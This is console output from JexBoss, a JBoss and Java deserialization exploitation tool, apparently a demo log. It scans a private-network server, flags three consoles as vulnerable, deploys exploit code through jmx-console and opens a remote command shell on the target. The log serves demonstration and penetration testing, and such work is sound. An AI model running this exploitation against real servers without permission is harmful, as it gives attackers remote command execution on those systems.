 * --- JexBoss: Jboss verify and EXploitation Tool  --- *
|  * And others Java Deserialization Vulnerabilities * |
| @author:  João Filho Matos Figueiredo |
| @contact: joaomatosf@gmail.com |
| @update: https://github.com/joaomatosf/jexboss |
#______________________________________________________#
@version: 1.2.4
* Checking for updates in: http://joaomatosf.com/rnp/releases.txt **
** Checking Host: http://192.168.51.133:8080 **
[*] Checking jmx-console:
[ VULNERABLE ]
[*] Checking web-console:
[ VULNERABLE ]
[*] Checking JMXInvokerServlet:
[ VULNERABLE ]
[*] Checking admin-console:
[ OK ]
[*] Checking Application Deserialization:
[ OK ]
[*] Checking Servlet Deserialization:
[ OK ]
[*] Checking Jenkins:
[ OK ]
[*] Checking Struts2:
[ OK ]
* Do you want to try to run an automated exploitation via "jmx-console" ?
If successful, this operation will provide a simple command shell to execute
commands on the server..
Continue only if you have permission!
yes/NO? yes
* Sending exploit code to http://192.168.51.133:8080. Please wait...
* Successfully deployed code! Starting command shell. Please wait...
# ---------------------------------------- # LOL # ---------------------------------------- #
* http://192.168.51.133:8080:
# ---------------------------------------- #